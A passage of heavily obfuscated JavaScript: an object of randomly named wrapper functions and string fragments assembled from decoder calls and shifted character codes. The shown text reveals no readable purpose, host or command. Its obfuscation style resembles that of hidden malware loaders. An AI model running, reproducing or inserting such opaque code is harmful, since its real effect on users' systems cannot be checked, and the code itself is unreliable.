_0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return 